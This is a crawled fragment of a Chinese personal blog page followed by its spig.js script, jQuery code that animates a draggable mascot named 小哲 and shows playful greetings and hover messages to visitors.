{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Loostrive\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.yedapi.com/wp-content/themes/Loostrive/js/loostrive.js?ver=1.0" id="script-js"></script>
</body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.yedapi.com/xiaoren/js/spig.js
body_size: 3640
content:
/* spig.js */
//右键菜单
jQuery(document).ready(function ($) {
    $("#spig").mousedown(function (e) {
        if(e.which==3){
        showMessage("秘密通道:<br /><a href=\"https://www.yedapi.com/map\" title=\"留言\">足迹地图</a>    <a href=\"https://www.yedapi.com\" title=\"首页\">首页</a>",10000);
}
});
$("#spig").bind("contextmenu", function(e) {
    return false;
});
});

//鼠标在消息上时
jQuery(document).ready(function ($) {
    $("#message").hover(function () {
       $("#message").fadeTo("100", 1);
     });
});


//鼠标在上方时
jQuery(document).ready(function ($) {
    //$(".mumu").jrumble({rangeX: 2,rangeY: 2,rangeRot: 1});
    $(".mumu").mouseover(function () {
       $(".mumu").fadeTo("300", 0.3);
       msgs = ["不要把小哲拖来拖去的！", "你这是在调戏小哲吗？", "别动手动脚的，把手拿开！", "把手拿开我才出来！"];
       var i = Math.floor(Math.random() * msgs.length);
        showMessage(msgs[i]);
    });
    $(".mumu").mouseout(function () {
        $(".mumu").fadeTo("300", 1)
    });
});

//开始
jQuery(document).ready(function ($) {
    if (isindex) { //如果是主页
        var now = (new Date()).getHours();
        if (now > 0 && now <= 6) {
            showMessage(' 你也是夜猫子？还不睡觉，明天和小哲一样迟到！', 6000);
        } else if (now > 6 && now <= 11) {
            showMessage(' 早上好，早起的鸟儿有虫吃噢！早起的虫儿被鸟吃，你是鸟儿还是虫儿？嘻嘻！', 6000);
        } else if (now > 11 && now <= 14) {
            showMessage(' 中午了，吃饭了么？不要饿着了，饿死了谁来挺我呀！', 6000);
        } else if (now > 14 && now <= 18) {
            showMessage(' 中午的时光真难熬！还好有你在！', 6000);
        } else {
            showMessage(' 小哲部落格欢迎您！我就是人见人爱的小哲！', 6000);
        }
    }
    else {
        showMessage('欢迎来到小哲部落格《' + title + '》', 6000);
    }
    $(".spig").animate({
        top: $(".spig").offset().top + 300,
        left: document.body.offsetWidth - 160
    },
	{
	    queue: false,
	    duration: 1000
	});
});

//鼠标在某些元素上方时
jQuery(document).ready(function ($) {
    $('h2 a').click(function () {//标题被点击时
        showMessage('正在用吃奶的劲加载《<span style="color:#0099cc;">' + $(this).text() + '</span>》请稍候');
    });
    $('embed').click(function () {//标题被点击时
        showMessage('播放一下看看嘛！');
    });
    $('h2 a').mouseover(function () {
        showMessage('要看看《<span style="color:#0099cc;">' + $(this).text() + '</span>》这篇文章么？');
    });    $('#post_container img').mouseover(function () {        showMessage('这个图片是不是很喜欢？哈哈！');    });    $('#tab-title a').mouseover(function () {        showMessage('点击打开《<span style="color:#0099cc;">' + $(this).text() + '</span>》进行查看！');    });	    $('#tab-content a').mouseover(function () {        showMessage('点击打开《<span style="color:#0099cc;">' + $(this).text() + '</span>》进行查看！');    });	
    $('#prev-page').mouseover(function(){
        showMessage('要翻到上一页吗?');
    });
    $('#next-page').mouseover(function(){
        showMessage('要翻到下一页吗?');
    });
    $('#index-links li a').mouseover(function () {
        showMessage('去 <span style="color:#0099cc;">' + $(this).text() + '</span> 逛逛');
    });
    $('.comments').mouseover(function () {
        showMessage('<span style="color:#0099cc;">' + visitor + '</span> 向评论栏出发吧！');
    });
    $('#submit').mouseover(function () {
        showMessage('确认提交了么？');
    });
    $('#menu-search').mouseover(function () {
        showMessage('输入你想搜索的关键词再按Enter(回车)键就可以搜索啦!');
    });
    $('#go-prev').mouseover(function () {
        showMessage('点它可以后退哦！');
    });
    $('#go-next').mouseover(function () {
        showMessage('点它可以前进哦！');
    });
    $('#refresh').mouseover(function () {
        showMessage('点它可以重新载入此页哦！');
    });
    $('#blogname').mouseover(function () {
        showMessage('点它就可以回到首页啦！');
    });
    $('#addfav').mouseover(function () {
        showMessage('点它可以把此页加入书签哦！');
    });
    $('#grshiping').mouseover(function () {
        showMessage('这个是小哲自己做的个人介绍视频哦！');
    });
    $('#comments_box').mouseover(function () {
        showMessage('赶快留下你的评论，小哲很快就会回访的哦！');
    });
    $('#post_content').mouseover(function () {
        showMessage('如果文章不错，你可以分享下哦！');
    });
    $('#tho-shareto span a').mouseover(function () {
        showMessage('你知道吗?点它可以分享本文到'+$(this).attr('title'));
    });
    $('#menu-item-3508').mouseover(function(){
        showMessage('【小哲说】是小哲自媒体栏目哦！');
    });    $('#menu-item-1836').mouseover(function(){        showMessage('欢迎到【留言板】进行留言哦！');    });	    $('#menu-item-3277').mouseover(function(){        showMessage('这里都是小哲的“邻居们”哦！');    });		    $('#menu-item-1066').mouseover(function(){        showMessage('这里可以查看小哲的原创内容！');    });		    $('#menu-item-289').mouseover(function(){        showMessage('这里可以查看小哲分享和收集的文章！');    });

    $('.gongzhonghao').mouseover(function(){
        showMessage('你可以用微信扫码关注【小哲部落格】公众号哦！');
    });

    $('.xiaochengxu').mouseover(function(){
        showMessage('你可以用微信扫码访问【小哲部落格】微信小程序哦！');
    });		    $('#focus').mouseover(function(){        showMessage('大图显示的可是小哲最新的动态哦！');    });
});
 

//无聊讲点什么
jQuery(document).ready(function ($) {

    window.setInterval(function () {
        msgs = ["我喜欢音乐，特别是轻音乐，你呢？", "陪我聊天吧！",  "让我减肥？开玩笑！你知道我为这身材花了多少钱吗？", "你能陪小哲玩，真的好开森！", "好无聊哦，你都不陪我玩！", "…@……!………", "^%#&*!@*(&#)(!)(", "我可爱吧！嘻嘻!~^_^!~~","谁淫荡呀?~谁淫荡?，你淫荡呀!~~你淫荡！~~","好饿呀！不要用美食诱惑我！"];
        var i = Math.floor(Math.random() * msgs.length);
        showMessage(msgs[i], 10000);
    }, 35000);
});

//无聊动动
jQuery(document).ready(function ($) {
    window.setInterval(function () {
        msgs = ["我喜欢音乐，特别是轻音乐，你呢？", "陪我聊天吧！",  "让我减肥？开玩笑！你知道我为这身材花了多少钱吗？", "你能陪小哲玩，真的好开森！", "好无聊哦，你都不陪我玩！", "…@……!………", "^%#&*!@*(&#)(!)(", "我可爱吧！嘻嘻!~^_^!~~","谁淫荡呀?~谁淫荡?，你淫荡呀!~~你淫荡！~~","好饿呀！不要用美食诱惑我！"];
        var i = Math.floor(Math.random() * msgs.length);
        s = [0.1, 0.2, 0.3, 0.4, 0.5, 0.6,0.7,0.75,-0.1, -0.2, -0.3, -0.4, -0.5, -0.6,-0.7,-0.75];
        var i1 = Math.floor(Math.random() * s.length);
        var i2 = Math.floor(Math.random() * s.length);
            $(".spig").animate({
            left: document.body.offsetWidth/2*(1+s[i1]),
            top:  document.body.offsetHeight/2*(1+s[i1])
        },
			{
			    duration: 2000,
			    complete: showMessage(msgs[i])
			});
    }, 45000);
});

//评论资料
jQuery(document).ready(function ($) {
    $("#author").click(function () {
        showMessage("留下你的尊姓大名！");
        $(".spig").animate({
            top: $("#author").offset().top - 70,
            left: $("#author").offset().left - 170
        },
		{
		    queue: false,
		    duration: 1000
		});
    });
    $("#email").click(function () {
        showMessage("留下你的邮箱，不然就是无头像人士了！");
        $(".spig").animate({
            top: $("#email").offset().top - 70,
            left: $("#email").offset().left - 170
        },
		{
		    queue: false,
		    duration: 1000
		});
    });
    $("#url").click(function () {

        showMessage("快快告诉我你的家在哪里，好让我去参观参观！");
        $(".spig").animate({
            top: $("#url").offset().top - 70,
            left: $("#url").offset().left - 170
        },
		{
		    queue: false,
		    duration: 1000
		});
    });
    $("#comment").click(function () {
        showMessage("认真填写哦！不然会被认作垃圾评论的！我的乖乖~");
        $(".spig").animate({
            top: $("#comment").offset().top - 70,
            left: $("#comment").offset().left - 170
        },
		{
		    queue: false,
		    duration: 1000
		});
    });
});

var spig_top = 50;
//滚动条移动
jQuery(document).ready(function ($) {
    var f = $(".spig").offset().top;
    $(window).scroll(function () {
        $(".spig").animate({
            top: $(window).scrollTop() + f +300
        },
		{
		    queue: false,
		    duration: 1000
		});
    });
});

//鼠标点击时
jQuery(document).ready(function ($) {
    var stat_click = 0;
    $(".mumu").click(function () {
        if (!ismove) {
            stat_click++;
            if (stat_click > 4) {
                msgs = ["你有完没完呀？", "你已经摸我" + stat_click + "次了", "非礼呀！救命！OH，My ladygaga"];
                var i = Math.floor(Math.random() * msgs.length);
                //showMessage(msgs[i]);
            } else {
                msgs = ["我走了，不和你玩了！", "我跑呀跑呀跑！~~", "别摸我，大男人，有什么好摸的！", "惹不起你，我还躲不起你么？", "不要摸我了，我会告诉老婆来打你的！", "干嘛动我呀！小心我咬你！"];
                var i = Math.floor(Math.random() * msgs.length);
                //showMessage(msgs[i]);
            }
        s = [0.1, 0.2, 0.3, 0.4, 0.5, 0.6,0.7,0.75,-0.1, -0.2, -0.3, -0.4, -0.5, -0.6,-0.7,-0.75];
        var i1 = Math.floor(Math.random() * s.length);
        var i2 = Math.floor(Math.random() * s.length);
            $(".spig").animate({
            left: document.body.offsetWidth/2*(1+s[i1]),
            top:  document.body.offsetHeight/2*(1+s[i1])
            },
			{
			    duration: 500,
			    complete: showMessage(msgs[i])
			});
        } else {
            ismove = false;
        }
    });
});
//显示消息函数 
function showMessage(a, b) {
    if (b == null) b = 10000;
    jQuery("#message").hide().stop();
    jQuery("#message").html(a);
    jQuery("#message").fadeIn();
    jQuery("#message").fadeTo("1", 1);
    jQuery("#message").fadeOut(b);
};

//拖动
var _move = false;
var ismove = false; //移动标记
var _x, _y; //鼠标离控件左上角的相对位置
jQuery(document).ready(function ($) {
    $("#spig").mousedown(function (e) {
        _move = true;
        _x = e.pageX - parseInt($("#spig").css("left"));
        _y = e.pageY - parseInt($("#spig").css("top"));
     });
    $(document).mousemove(function (e) {
        if (_move) {
            var x = e.pageX - _x; 
            var y = e.pageY - _y;
            var wx = $(window).width() - $('#spig').width();
            var dy = $(document).height() - $('#spig').height();
            if(x >= 0 && x <= wx && y > 0 && y <= dy) {
                $("#spig").css({
                    top: y,
                    left: x
                }); //控件新位置
            ismove = true;
            }
        }
    }).mouseup(function () {
        _move = false;
    });
});